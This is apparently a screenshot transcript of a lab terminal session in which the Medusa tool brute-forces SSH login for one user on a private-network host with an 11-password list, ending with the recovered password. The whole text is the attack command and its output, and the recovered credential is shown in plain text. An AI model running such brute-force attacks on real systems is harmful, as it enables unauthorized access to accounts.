 ubuntu_desktop@ubuntudesktop:~$ medusa -u afifahas -P /home/ubuntu_desktop/Documents/pass.txt -h 192.168.56.101 -M ssh
Medusa v2.2_rc3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: afifahas (1 of 1, 0 complete) Password: 090696 (1 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: afifahas (1 of 1, 0 complete) Password: 120696 (2 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: afifahas (1 of 1, 0 complete) Password: 271296 (3 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: afifahas (1 of 1, 0 complete) Password: 030197 (4 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: afifahas (1 of 1, 0 complete) Password: pksjsemangat (5 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: afifahas (1 of 1, 0 complete) Password: kitabisa (6 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: afifahas (1 of 1, 0 complete) Password: bismillah (7 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: afifahas (1 of 1, 0 complete) Password: afifahasmars (8 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: afifahas (1 of 1, 0 complete) Password: 4f1f4h45 (9 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: afifahas (1 of 1, 0 complete) Password: cobacoba (10 of 11 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: afifahas (1 of 1, 0 complete) Password: AfifahAS01 (11 of 11 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: afifahas Password: AfifahAS01 [SUCCESS]